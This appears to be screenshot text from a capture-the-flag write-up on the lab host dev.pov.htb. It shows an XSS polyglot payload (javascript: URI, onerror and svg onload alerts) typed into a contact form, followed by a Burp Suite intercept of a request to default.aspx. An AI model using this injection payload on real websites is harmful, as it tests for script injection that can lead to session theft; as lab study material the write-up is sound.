 Get In
Available 24/7
Get In Touch
asd@asd.com
jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */onerror=alert('Hacked') )//%
%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg
/<sVg/oNloAd=alert('Havked')//>\x3e
Send Message
Request to http://dev.pov.htb:80 [10.129.42.116]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /default.aspx?aspxerrorpath=/portfolio/contact.aspx HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://dev.pov.htb/portfolio/contact.aspx
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11